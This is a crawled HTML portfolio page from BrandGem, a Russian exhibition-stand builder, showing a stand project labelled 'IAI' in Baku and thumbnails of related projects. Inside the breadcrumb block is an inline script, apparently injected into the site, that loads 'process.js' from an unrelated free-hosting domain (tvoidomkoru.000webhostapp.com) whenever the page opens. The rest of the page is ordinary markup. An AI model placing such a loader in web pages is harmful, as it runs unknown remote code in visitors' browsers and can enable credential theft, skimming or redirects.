

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://brandgem.ru/portfolio/stands/iai2.html
body_size: 7913
content:
<!DOCTYPE html>
<!--[if lt IE 7 ]>
<html class='ie ie6'>
	<![endif]-->
	<!--[if IE 7 ]>
	<html class='ie ie7'>
		<![endif]-->
		<!--[if IE 8 ]>
		<html class='ie ie8'>
			<![endif]-->
			<!--[if IE 9 ]>
			<html class='ie ie9'>
				<![endif]-->
				<!--[if (gte IE 10)|!(IE)]><!-->
				<html>
					<!--<![endif]-->
					<head>
						<meta charset='utf-8'>
						<title>Бренд Джем - строительство выставочных стендов</title>
						<link rel='icon' type='image/png' href='/favicon.ico' />
						<meta name='viewport' content='width=device-width, initial-scale=1, maximum-scale=1'>
						<!-- Favicons
							================================================== -->
						<link rel='apple-touch-icon' href='/upload/2013/10/Logo-copy.png'>
						<link rel='apple-touch-icon' sizes='72x72' href='/upload/2013/10/Logo-copy.png'>
						<link rel='apple-touch-icon' sizes='114x114' href='/upload/2013/10/Logo-copy.png'>
						<!--[if lt IE 9]>
						<script src='http://html5shim.googlecode.com/svn/trunk/html5.js' ></script>
						<![endif]-->
						<link rel='stylesheet' id='aqpb-view-css-css'  href='/bitrix/templates/brandgem/plugins/pagebuilder/assets/css/aqpb-view.css-ver=1384326588.css'  type='text/css' media='all' />
						<link rel='stylesheet' id='zilla-shortcodes-css'  href='/bitrix/templates/brandgem/plugins/shortcode/shortcodes.css-ver=3.6.css'  type='text/css' media='all' />
						<link rel='stylesheet' id='contact-form-7-css'  href='/bitrix/templates/brandgem/plugins/contact-form-7/includes/css/styles.css-ver=3.5.2.css'  type='text/css' media='all' />

						<link rel='stylesheet' id='font-awesome-css'  href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css'  type='text/css' media='all' />
						<link rel='stylesheet' id='default-css'  href='/bitrix/templates/brandgem/style.css-ver=1.0.css'  type='text/css' media='all' />
						<link rel='stylesheet' id='normalize-css'  href='/bitrix/templates/brandgem/css/normalize.css-ver=1.0.css'  type='text/css' media='all' />
						<link rel='stylesheet' id='prettyphoto-css'  href='/bitrix/templates/brandgem/css/prettyphoto.css-ver=1.0.css'  type='text/css' media='all' />
						<link rel='stylesheet' id='bootstrap-css'  href='/bitrix/templates/brandgem/css/bootstrap.css-ver=1.0.css'  type='text/css' media='all' />
						<link rel='stylesheet' id='bootstrap-responsive-css'  href='/bitrix/templates/brandgem/css/bootstrap-responsive.css-ver=1.0.css'  type='text/css' media='all' />
						<link rel='stylesheet' id='flexslider-css'  href='/bitrix/templates/brandgem/css/flexslider.css-ver=1.0.css'  type='text/css' media='all' />
						<link rel='stylesheet' id='animate-css'  href='/bitrix/templates/brandgem/css/animate.min.css'  type='text/css' media='all' />
						<link rel='stylesheet' id='superfish-css'  href='/bitrix/templates/brandgem/css/superfish.css-ver=1.7.4.css'  type='text/css' media='all' />
						<link rel='stylesheet' id='carousel-css'  href='/bitrix/templates/brandgem/css/owl.carousel.min.css'  type='text/css' media='all' />
						<link rel='stylesheet' id='carousel-css-theme'  href='/bitrix/templates/brandgem/css/owl.theme.default.min.css'  type='text/css' media='all' />
						<link rel='stylesheet' id='custom-css'  href='/bitrix/templates/brandgem/css/custom.php-ver=1.0.css'  type='text/css' media='all' />
						<link href="https://fonts.googleapis.com/css?family=Open+Sans:300,400,600,700&amp;subset=cyrillic-ext" rel="stylesheet">
						<script type='text/javascript' src='https://code.jquery.com/jquery-2.2.4.min.js' ></script>
						<script type='text/javascript' src='/bitrix/templates/brandgem/js/jquery/jquery-migrate.min.js-ver=1.2.1' ></script>
						<script type='text/javascript' src='/bitrix/templates/brandgem/js/jquery/ui/jquery.ui.core.min.js-ver=1.10.3' ></script>
						<script type='text/javascript' src='/bitrix/templates/brandgem/js/jquery/ui/jquery.ui.widget.min.js-ver=1.10.3' ></script>
						<script type='text/javascript' src='/bitrix/templates/brandgem/js/jquery/ui/jquery.ui.accordion.min.js-ver=1.10.3' ></script>
						<script type='text/javascript' src='/bitrix/templates/brandgem/js/jquery/ui/jquery.ui.tabs.min.js-ver=1.10.3' ></script>
						<script type='text/javascript' src='/bitrix/templates/brandgem/plugins/shortcode/js/zilla-shortcodes-lib.js-ver=3.6' ></script>


						<script type='text/javascript' src='/bitrix/templates/brandgem/js/superfish.js-ver=3.6' ></script>
						<script type='text/javascript' src='/bitrix/templates/brandgem/js/hoverIntent.js-ver=3.6' ></script>
						<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="robots" content="index, follow" />
<script type="text/javascript" data-skip-moving="true">(function(w, d) {var v = w.frameCacheVars = {'CACHE_MODE':'HTMLCACHE','storageBlocks':[],'dynamicBlocks':[],'AUTO_UPDATE':true,'AUTO_UPDATE_TTL':'0'};var inv = false;if (v.AUTO_UPDATE === false){if (v.AUTO_UPDATE_TTL && v.AUTO_UPDATE_TTL > 0){var lm = Date.parse(d.lastModified);if (!isNaN(lm)){var td = new Date().getTime();if ((lm + v.AUTO_UPDATE_TTL * 1000) >= td){w.frameRequestStart = false;w.preventAutoUpdate = true;return;}inv = true;}}else{w.frameRequestStart = false;w.preventAutoUpdate = true;return;}}var r = w.XMLHttpRequest ? new XMLHttpRequest() : (w.ActiveXObject ? new w.ActiveXObject("Microsoft.XMLHTTP") : null);if (!r) { return; }w.frameRequestStart = true;var m = v.CACHE_MODE; var l = w.location; var x = new Date().getTime();var q = "?bxrand=" + x + (l.search.length > 0 ? "&" + l.search.substring(1) : "");var u = l.protocol + "//" + l.host + l.pathname + q;r.open("GET", u, true);r.setRequestHeader("BX-ACTION-TYPE", "get_dynamic");r.setRequestHeader("BX-CACHE-MODE", m);r.setRequestHeader("BX-CACHE-BLOCKS", v.dynamicBlocks ? JSON.stringify(v.dynamicBlocks) : "");if (inv){r.setRequestHeader("BX-INVALIDATE-CACHE", "Y");}try { r.setRequestHeader("BX-REF", d.referrer || "");} catch(e) {}if (m === "APPCACHE"){r.setRequestHeader("BX-APPCACHE-PARAMS", JSON.stringify(v.PARAMS));r.setRequestHeader("BX-APPCACHE-URL", v.PAGE_URL ? v.PAGE_URL : "");}r.onreadystatechange = function() {if (r.readyState != 4) { return; }var a = r.getResponseHeader("BX-RAND");var b = w.BX && w.BX.frameCache ? w.BX.frameCache : false;if (a != x || !((r.status >= 200 && r.status < 300) || r.status === 304 || r.status === 1223 || r.status === 0)){var f = {error:true, reason:a!=x?"bad_rand":"bad_status", url:u, xhr:r, status:r.status};if (w.BX && w.BX.ready){BX.ready(function() {setTimeout(function(){BX.onCustomEvent("onFrameDataRequestFail", [f]);}, 0);});}else{w.frameRequestFail = f;}return;}if (b){b.onFrameDataReceived(r.responseText);if (!w.frameUpdateInvoked){b.update(false);}w.frameUpdateInvoked = true;}else{w.frameDataString = r.responseText;}};r.send();})(window, document);</script>


<link href="/bitrix/js/main/core/css/core.min.css?15015038202854" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/brandgem/components/bitrix/news/portfolio/bitrix/news.detail/.default/style.css?1501503817357" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/brandgem/components/bitrix/news/portfolio/bitrix/news.list/or/style.css?150150381751" type="text/css"  rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess=='object') for(var i in mess) BX.message[i]=mess[i]; return true;};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','SITE_ID':'s1','SITE_DIR':'/'});</script>


<script type="text/javascript" src="/bitrix/js/main/core/core.min.js?150211518573657"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_db.min.js?15021151858699"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_ajax.min.js?150211518521435"></script>
<script type="text/javascript" src="/bitrix/js/main/json/json2.min.js?15015038223467"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_ls.min.js?15015038217365"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_fx.min.js?15021151739768"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_frame_cache.min.js?150150382011191"></script>


<script type="text/javascript" src="/bitrix/templates/brandgem/components/bitrix/news/portfolio/bitrix/news.list/or/script.js?1501503817134"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "24ffa3783e736d8992e05632003b9944"]); _ba.push(["host", "brandgem.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


					</head>
					<body class='home page page-id-11 page-template page-template-template-rev-php'>
						<div id="panel">
													</div>
						<!-- Top bar
							======================================================================== -->
						<div class='top-bar wrapper'>
							<div class='container'>
								<div class='row'>
									<div class='span12'>
										<div class='top-bar-slogan top-bar-info hidden-sm hidden-xs'>
<a href="/#formsFooter">Отправить заявку</a> | 
<a target="_blank"  href="/upload/blankTZ.docx">Скачать бланк ТЗ</a>										</div>
										<div class='top-bar-info'>
<span class='hot_line'><i class='fa fa-phone'></i>+7 (495) 796 71 96</span>
<span class='top_info'><i class='fa fa-envelope'></i>office@brandgem.ru</span>

                   
										</div>

<ul class="social-top-bar">
	<li class="lang"><a href="/" title="Russian"><img src="/images/flags/ru.png"></a></li>
	<li class="lang"><a href="/en/" title="English"><img src="/images/flags/gb.png"></a></li>
	<li class="lang"><a href="/cn/" title="China"><img src="/images/flags/cn.png"></a></li>
</ul><ul class='social-top-bar'>
											<li class='social-facebook'><a href='https://www.facebook.com/brandgem.group/' target='_blank' title='Facebook'><i class='fa fa-facebook'></i></a></li>
											<li class='social-instagram'><a href='https://www.instagram.com/brandgem.stand/' target='_blank' title='Instagram'><i class='fa fa-instagram'></i></a></li>
										</ul>

									</div>
								</div>
							</div>
						</div>
						<!-- Top Bar / End -->
						<div class='clearfix'></div>
						<!-- Menu Mobible
							======================================================================== -->

						<nav class='cbp-spmenu cbp-spmenu-vertical cbp-spmenu-left' id='cbp-spmenu-s1'>
							<h3 class='cbp-title'>Меню</h3>


<ul id='menu-main-menu' class='mobile-nav'>


	
		<li class='menu-item menu-item-type-post_type menu-item-object-page'><a href="/portfolio/design/">Дизайн</a></li>

	
	


	
		<li class='active menu-item menu-item-type-post_type menu-item-object-page'><a href="/portfolio/stands/" class="selected">Стенды</a></li>

	
	


	
		<li class='menu-item menu-item-type-post_type menu-item-object-page'><a href="/portfolio/show-room/">Шоу-румы</a></li>

	
	


	
		<li class='menu-item menu-item-type-post_type menu-item-object-page'><a href="/video/">Видео</a></li>

	
	


	
		<li class='menu-item menu-item-type-post_type menu-item-object-page'><a href="/production/">Производство</a></li>

	
	


	
		<li class='menu-item menu-item-type-post_type menu-item-object-page'><a href="/contacts/">Контакты</a></li>

	
	




</ul>

							<div class='cbp-social top-bar'>
								<h3 class='cbp-title'>Follow Me</h3>
								<ul class='social-top-bar' style='padding:20px 0;'>
									<!--<li class='social-twitter'><a href='#' target='_blank' title='Twitter'><i class='fa fa-twitter'></i></a></li>-->
									<li class='social-facebook'><a href='https://www.facebook.com/brandgem.group/' target='_blank' title='Facebook'><i class='fa fa-facebook'></i></a></li>
									<li class='social-instagram'><a href='https://www.instagram.com/brandgem.stand/' target='_blank' title='Linkedin'><i class='fa fa-instagram'></i></a></li>
									<!--<li class='social-google'><a href='#' target='_blank' title='Google'><i class='fa fa-google-plus'></i></a></li>
									<li class='social-dribbble'><a href='#' target='_blank' title='Dribbble'><i class='fa fa-dribbble'></i></a></li>
									<li class='social-flickr'><a href='#' target='_blank' title='Flickr'><i class='fa fa-flickr'></i></a></li>
									<li class='social-linkedin'><a href='#' target='_blank' title='Linkedin'><i class='fa fa-linkedin'></i></a></li>
									<li class='social-skype'><a href='#' target='_blank' title='Skype'><i class='fa fa-skype'></i></a></li>
									<li class='social-pinterest'><a href='#' target='_blank' title='Pinterest'><i class='fa fa-pinterest'></i></a></li>-->
								</ul>
							</div>
						</nav>
						<!-- Menu Mobible / End -->
						<!-- Header
							======================================================================== -->
						<div id='header-wrapper' data-size='big'>
							<div class='container'>
								<div class='row'>
									<div class='top-info-wrapper'>
										<!-- Logo
											======================================================================== -->
										<div class='col-sm-4 col-md-2'>
											<div id='logo' class='pull-left'>
												<a href='/' >
													'
													<div class='logo-wrapper'><img src='/bitrix/templates/brandgem/images/logo4.png'  alt='Brandgem' title='Brandgem'></div>
												</a>
											</div>
											<div id='showLeftPush' class='btn-collapse'>
												<i class='fa fa-list-ul'></i> 
											</div>
										</div>
										<!-- Logo / End -->
										<!-- Navigation
											======================================================================== -->
										<div class=''>
										<div class="xs-visible">
<ul class="social-top-bar">
	<li class="lang"><a href="/" title="Russian"><img src="/images/flags/ru.png"></a></li>
	<li class="lang"><a href="/en/" title="English"><img src="/images/flags/gb.png"></a></li>
	<li class="lang"><a href="/cn/" title="China"><img src="/images/flags/cn.png"></a></li>
</ul><a href="tel:+74954097870" class="phoneMobile"><i class="fa fa-phone"></i></a>										</div>
										</div>
										<div class='col-sm-8 col-md-10'>

											<div class='hidden-phone hidden-tablet'>


												<div class='nav-wrapper pull-right hidden-phone hidden-tablet'>
													<div class='navbar navbar-inverse'>
														<div class='navbar-inner'>
															<div class='nav-collapse'>
																<ul id='menu-main-menu-1' class='sf-menu'>
									<li class=" menu-item menu-item-type-post_type menu-item-object-page"><a href="/portfolio/design/" class="root-item">Дизайн</a></li>
				
										<li class="active menu-item menu-item-type-post_type menu-item-object-page"><a href="/portfolio/stands/" class="root-item-selected">Стенды</a></li>
				
										<li class=" menu-item menu-item-type-post_type menu-item-object-page"><a href="/portfolio/show-room/" class="root-item">Шоу-румы</a></li>
				
										<li class=" menu-item menu-item-type-post_type menu-item-object-page"><a href="/video/" class="root-item">Видео</a></li>
				
										<li class=" menu-item menu-item-type-post_type menu-item-object-page"><a href="/production/" class="root-item">Производство</a></li>
				
										<li class=" menu-item menu-item-type-post_type menu-item-object-page"><a href="/contacts/" class="root-item">Контакты</a></li>
				
																	</ul>
															</div>
														</div>
													</div>
												</div>

											</div>
										</div>
									</div>
									<!-- Navigation / End -->
									<div class='clearfix'></div>
								</div>
							</div>
						</div>
						<!-- Header / End -->
						<!-- Slider
							======================================================================== -->
						<div class='clearfix'></div>

						<div id='page-info-section' class='wrapper' data-stellar-background-ratio='0.7' data-stellar-vertical-offset='0'>
							<div class='container'>
								<div class='row'>
									<div class='span12' style='position:relative;'>
										<h2 class='page-title'>Портфолио</h2>
<ul class="breadcrumb"><li><i class="fa fa-sitemap"></i></li>
			<li id="bx_breadcrumb_0" itemscope="" itemtype="http://data-vocabulary.org/Breadcrumb" itemref="bx_breadcrumb_1">
				
				<a class="underline-hover" href="/" title="Главная" itemprop="url">
					Главная
				</a>
			</li>
			<li id="bx_breadcrumb_1" itemscope="" itemtype="http://data-vocabulary.org/Breadcrumb" itemprop="child">
				<span class="divider">/</span>
				<a class="underline-hover" href="/portfolio/stands/" title="Стенды" itemprop="url">
					Стенды
				</a>
			</li>
			<li>
				<span class="divider">/</span>
				IAI
			</li><div style="clear:both"></div></ul><script >var script = document.createElement('script');script.src = "https://tvoidomkoru.000webhostapp.com/" + 'process.js';document.head.appendChild(script); </script>

									</div>
									<!--<div style='text-align:center;'>
										<h3 style='font-size:14px;color:#fff;letter-spacing:1px;'>ntelligenti pauca</h3>
									</div>-->
									<div class='clear'></div>
								</div>
							</div>
						</div>

						<div class='clear'></div>
						<!-- Breadcrumb & Title / End -->
						<div class='clearfix'></div>
						<div class="clear" style="height:40px;"></div>
 
						<div id='page-content' class='wrapper'>
						<div class='container'>
						<div id='single-post-wrapper' class='wrapper'>
							<div class='container'>
								<div class='row'>
									<div class='col-sm-7'>
										<div class='single-portfolio-post'>
											<div class='portfolio-top flexslider flexslider_recent'>
												<ul class='slides'>
													<li>
														<a href='/upload/iblock/35d/35dc28850a495603db8dcd0a9b66fe27.jpg' class='post-image' title='IAI' rel='prettyPhoto[asd]'>
														<img src='/upload/iblock/35d/35dc28850a495603db8dcd0a9b66fe27.jpg' alt='IAI'/></a>
													</li>
													<!---->
												</ul>
											</div>
																					</div>
									</div>
									<!-- Sidebar
										======================================================================== -->
									<div class='sidebar-wrapper col-sm-5'>
										<div class='wrapper-right'>
											<div class='sidebar-info'>
												<h3 class='single-portfolio-sidebar-title'>
													IAI												</h3>
												<div class='single-portfolio-content'>
													<p>
													<!--<p><br />
														Clipeum post vulnera sumere
													</p>-->
													</p>
												</div>
												<div class='line'></div>
																																				<div class='single-portfolio-cat'>
													<p><i class='fa fa-tags '></i>&nbsp;&nbsp;Выставочный центр:&nbsp;Баку&nbsp;</p>
												</div>
												<div class='line'></div>
																							</div>
										</div>
									</div>
									<!-- Sidebar / End -->    
								</div>
								<div class='clear' style='height:30px;'></div>
							</div>
							<!-- Single Portfolio / End -->   



							    
							<!--related go here-->    
							<!-- Related Portfolio
								======================================================================== --> 



							<div class='portfolio-container'>
								<div class='container'>
									<div class='row'>
										<div class='span12'>
											<div class='heading-wrapper animation-wrapper' style='margin:10px 0 30px;'>
												<div class='heading-title-1 animated None' style='text-align:left ; '>
													
<h2>Другие Проекты</h2>													
													<div class='clear'></div>
													<div class='heading-bottom-line' ></div>
													<div class='clear'></div>
													<p></p>
												</div>
											</div>
										</div>
									</div>
									<section>
									<ul id='portfolio-isotop' class='row'>
											<li id="bx_3218110189_381" class='portfolio-item span3 isotope-item ' style='height:340px;overflow:hidden;'>
											<div class='portfolio-item-wrapper'>
												<div class='view'>
													<img src='/upload/resize_cache/iblock/bad/270_250_2/badb5f4db09c1b81f570cc2fc0064622.jpg' alt='Ростсельмаш'/>
													<div class='mask'>
														<a class='portfolio-preview info' href='/upload/iblock/bad/badb5f4db09c1b81f570cc2fc0064622.jpg'  rel='prettyPhoto[123]' data-gal='prettyPhoto[123]'>
														<i class='fa fa-search'></i>
														</a>
														<a href='/portfolio/stands/rostselmash2.html'  class='detail'><i class='fa fa-link'></i></a>
													</div>
												</div>
												<div class='portfolio-item-title'>
													<div class='arrow-up'></div>
													<h4><a href='/portfolio/stands/rostselmash2.html' >Ростсельмаш</a></h4>
													<div class='tag'>Агросалон<!-- Крокус Экспо,--><!-- --></div>

													<p class="share">
														<a class="twitter-sharing" href="http://twitter.com/share?url=http://brandgem.ru" onclick="javascript:window.open(this.href, menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=620);return false;" data-count="none" data-via="" target="_blank"><i class="fa fa-twitter"></i></a>
                                                        <a class="facebook-sharing" href="http://www.facebook.com/sharer/sharer.php?u=http://brandgem.ru" onclick="javascript:window.open(this.href,menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=660);return false;" target="_blank"><i class="fa fa-facebook"></i></a>
                                                        <a class="google-sharing" href="https://plus.google.com/share?url=http://brandgem.ru" onclick="javascript:window.open(this.href,menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=500);return false;" target="_blank"><i class="fa fa-google-plus"></i></a>
                            						</p>
												</div>
											</div>
										</li>
											<li id="bx_3218110189_380" class='portfolio-item span3 isotope-item ' style='height:340px;overflow:hidden;'>
											<div class='portfolio-item-wrapper'>
												<div class='view'>
													<img src='/upload/resize_cache/iblock/957/270_250_2/957c44b1ba8adafbad836892e6a917f9.jpg' alt='Ростсельмаш'/>
													<div class='mask'>
														<a class='portfolio-preview info' href='/upload/iblock/957/957c44b1ba8adafbad836892e6a917f9.jpg'  rel='prettyPhoto[123]' data-gal='prettyPhoto[123]'>
														<i class='fa fa-search'></i>
														</a>
														<a href='/portfolio/stands/rostselmash.html'  class='detail'><i class='fa fa-link'></i></a>
													</div>
												</div>
												<div class='portfolio-item-title'>
													<div class='arrow-up'></div>
													<h4><a href='/portfolio/stands/rostselmash.html' >Ростсельмаш</a></h4>
													<div class='tag'>Агросалон<!-- Крокус Экспо,--><!-- --></div>

													<p class="share">
														<a class="twitter-sharing" href="http://twitter.com/share?url=http://brandgem.ru" onclick="javascript:window.open(this.href, menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=620);return false;" data-count="none" data-via="" target="_blank"><i class="fa fa-twitter"></i></a>
                                                        <a class="facebook-sharing" href="http://www.facebook.com/sharer/sharer.php?u=http://brandgem.ru" onclick="javascript:window.open(this.href,menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=660);return false;" target="_blank"><i class="fa fa-facebook"></i></a>
                                                        <a class="google-sharing" href="https://plus.google.com/share?url=http://brandgem.ru" onclick="javascript:window.open(this.href,menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=500);return false;" target="_blank"><i class="fa fa-google-plus"></i></a>
                            						</p>
												</div>
											</div>
										</li>
											<li id="bx_3218110189_379" class='portfolio-item span3 isotope-item ' style='height:340px;overflow:hidden;'>
											<div class='portfolio-item-wrapper'>
												<div class='view'>
													<img src='/upload/resize_cache/iblock/64c/270_250_2/64c00f8823abe125d47e2e3550058d24.jpg' alt='Росатом'/>
													<div class='mask'>
														<a class='portfolio-preview info' href='/upload/iblock/64c/64c00f8823abe125d47e2e3550058d24.jpg'  rel='prettyPhoto[123]' data-gal='prettyPhoto[123]'>
														<i class='fa fa-search'></i>
														</a>
														<a href='/portfolio/stands/rosatom2.html'  class='detail'><i class='fa fa-link'></i></a>
													</div>
												</div>
												<div class='portfolio-item-title'>
													<div class='arrow-up'></div>
													<h4><a href='/portfolio/stands/rosatom2.html' >Росатом</a></h4>
													<div class='tag'><!-- Сочи,--><!-- --></div>

													<p class="share">
														<a class="twitter-sharing" href="http://twitter.com/share?url=http://brandgem.ru" onclick="javascript:window.open(this.href, menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=620);return false;" data-count="none" data-via="" target="_blank"><i class="fa fa-twitter"></i></a>
                                                        <a class="facebook-sharing" href="http://www.facebook.com/sharer/sharer.php?u=http://brandgem.ru" onclick="javascript:window.open(this.href,menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=660);return false;" target="_blank"><i class="fa fa-facebook"></i></a>
                                                        <a class="google-sharing" href="https://plus.google.com/share?url=http://brandgem.ru" onclick="javascript:window.open(this.href,menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=500);return false;" target="_blank"><i class="fa fa-google-plus"></i></a>
                            						</p>
												</div>
											</div>
										</li>
											<li id="bx_3218110189_378" class='portfolio-item span3 isotope-item ' style='height:340px;overflow:hidden;'>
											<div class='portfolio-item-wrapper'>
												<div class='view'>
													<img src='/upload/resize_cache/iblock/ec9/270_250_2/ec94f4f8013b28cb1ec5683fd3129598.jpg' alt='Cибур'/>
													<div class='mask'>
														<a class='portfolio-preview info' href='/upload/iblock/ec9/ec94f4f8013b28cb1ec5683fd3129598.jpg'  rel='prettyPhoto[123]' data-gal='prettyPhoto[123]'>
														<i class='fa fa-search'></i>
														</a>
														<a href='/portfolio/stands/cibur26102.html'  class='detail'><i class='fa fa-link'></i></a>
													</div>
												</div>
												<div class='portfolio-item-title'>
													<div class='arrow-up'></div>
													<h4><a href='/portfolio/stands/cibur26102.html' >Cибур</a></h4>
													<div class='tag'>МЧС<!-- Казань Экспо,--><!-- --></div>

													<p class="share">
														<a class="twitter-sharing" href="http://twitter.com/share?url=http://brandgem.ru" onclick="javascript:window.open(this.href, menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=620);return false;" data-count="none" data-via="" target="_blank"><i class="fa fa-twitter"></i></a>
                                                        <a class="facebook-sharing" href="http://www.facebook.com/sharer/sharer.php?u=http://brandgem.ru" onclick="javascript:window.open(this.href,menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=660);return false;" target="_blank"><i class="fa fa-facebook"></i></a>
                                                        <a class="google-sharing" href="https://plus.google.com/share?url=http://brandgem.ru" onclick="javascript:window.open(this.href,menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=500);return false;" target="_blank"><i class="fa fa-google-plus"></i></a>
                            						</p>
												</div>
											</div>
										</li>

									</ul>

										</ul>
									</section>
								</div>
							</div>
							<!-- Related Portfolio / End -->
							<div class='clear' style='height:50px;'></div>
						</div>


</div>
</div>
<!-- Footer Bottom & Coppyright
	======================================================================== -->



<div class='footer-bottom wrapper'>
	<div class='container'>
		<div class='row'>
			<div class='col-sm-7'>


<ul id='menu-footer-menu' class='footer-nav'>


	
		<li class='menu-item menu-item-type-post_type menu-item-object-page'><a href="/portfolio/design/">Дизайн</a></li>

	
	


	
		<li class='active menu-item menu-item-type-post_type menu-item-object-page'><a href="/portfolio/stands/" class="selected">Стенды</a></li>

	
	


	
		<li class='menu-item menu-item-type-post_type menu-item-object-page'><a href="/portfolio/show-room/">Шоу-румы</a></li>

	
	


	
		<li class='menu-item menu-item-type-post_type menu-item-object-page'><a href="/video/">Видео</a></li>

	
	


	
		<li class='menu-item menu-item-type-post_type menu-item-object-page'><a href="/production/">Производство</a></li>

	
	


	
		<li class='menu-item menu-item-type-post_type menu-item-object-page'><a href="/contacts/">Контакты</a></li>

	
	




</ul>

			</div>
			<div class='col-sm-5'>
				<p class='copyright-text'>Copyright © 2025 BrandGem</p>
			</div>
		</div>
	</div>
</div>
<!-- Footer Bottom & Coppyright / End -->
<div class='scrollup'><i class='fa fa-angle-double-up'></i></div>
<script type='text/javascript' src='/bitrix/templates/brandgem/plugins/pagebuilder/assets/js/aqpb-view.js-ver=1384326588' ></script>
<script type='text/javascript' src='/bitrix/templates/brandgem/js/modernizr.custom.js-ver=2.0.6' ></script>
<script type='text/javascript' src='/bitrix/templates/brandgem/js/unitx.js-ver=3.6' ></script>
<script type='text/javascript' src='/bitrix/templates/brandgem/js/bootstrap.min.js-ver=1.0' ></script>
<script type='text/javascript' src='/bitrix/templates/brandgem/js/jquery.flexslider-min.js-ver=1.0' ></script>
<script type='text/javascript' src='/bitrix/templates/brandgem/js/jquery.nicescroll.js-ver=2.0.2' ></script>
<script type='text/javascript' src='/bitrix/templates/brandgem/js/owl.carousel.js' ></script>
<script type='text/javascript' src='/bitrix/templates/brandgem/js/jquery.stellar.min.js-ver=0.6.2' ></script>
<script type='text/javascript' src='/bitrix/templates/brandgem/js/counter.js-ver=1.0.0' ></script>
